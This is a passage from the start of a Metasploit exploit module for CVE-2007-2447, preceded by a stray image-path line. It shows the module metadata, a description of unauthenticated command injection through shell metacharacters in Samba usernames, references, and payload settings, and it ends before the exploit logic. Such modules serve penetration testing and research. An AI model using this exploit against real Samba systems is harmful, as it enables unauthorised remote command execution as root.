 ##
# This module requires Metasploit: https://metasploit.com/download
# Current source: https://github.com/rapid7/metasploit-framework
##
class MetasploitModule < Msf::Exploit::Remote
Rank = ExcellentRanking
include Msf::Exploit::Remote::SMB::Client
# For our customized version of session_setup_no_ntlmssp
CONST = Rex::Proto::SMB::Constants
CRYPT = Rex::Proto::SMB::Crypt
def initialize(info = {})
super(update_info(info,
'Name' => 'Samba "username map script" Command Execution',
'Description' => %q{
This module exploits a command execution vulnerability in Samba
versions 3.0.20 through 3.0.25rc3 when using the non-default
"username map script" configuration option. By specifying a username
containing shell meta characters, attackers can execute arbitrary
commands.
No authentication is needed to exploit this vulnerability since
this option is used to map usernames prior to authentication!
},
'Author' => [ 'jduck' ],
'License' => MSF_LICENSE,
'References' =>
[
[ 'CVE', '2007-2447' ],
[ 'OSVDB', '34700' ],
[ 'BID', '23972' ],
[ 'URL', 'http://labs.idefense.com/intelligence/vulnerabilities/display.php?id=534' ],
[ 'URL', 'http://samba.org/samba/security/CVE-2007-2447.html' ]
],
'Platform' => ['unix'],
'Arch' => ARCH_CMD,
'Privileged' => true, # root or nobody user
'Payload' =>
{
'Space' => 1024,
'DisableNops' => true,
'Compat' =>
{
'PayloadType' => 'cmd',
# *_perl and *_ruby work if they are installed
# mileage may vary from system to system..
}
},